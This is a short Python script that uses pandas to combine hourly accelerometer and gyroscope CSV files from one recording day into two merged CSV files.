"text": "#!/usr/bin/env python3\n\"\"\"Combine all hours of data into one CSV\"\"\"\nimport pandas as pd\n\n#output combined CSV file\ndef concat_file(file_list, output_file):\n \"\"\"concat .csv file according to list of files\n :param str file_list: List of CSV from provided dataset\n :param str output_file: Output filename to save the concat CSV of files\n :return: New file written to <output_file>\n :rtype: void\n \"\"\"\n combined_csv = pd.concat([pd.read_csv(f) for f in file_list ]) #combine all files in the list\n combined_csv.to_csv( output_file, index=False, encoding='utf-8-sig') #export to csv with uft-8 encoding\n\n# hold paths for each hour\nacc_file_locations=[]\ngyro_file_locations=[]\n\n# loop to add path hours to list\nfor hour in range (12,18):\n acc_file_locations.append(\"Data-raw/Accelerometer/2019-11-12/\" + str(hour) + \"/accel_data.csv\")\n gyro_file_locations.append(\"Data-raw/Gyroscope/2019-11-12/\" + str(hour) + \"/accel_data.csv\")\n\nconcat_file(acc_file_locations, 'acc_data.csv')\nconcat_file(gyro_file_locations, 'gyro_data.csv')"
}
] | 4 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.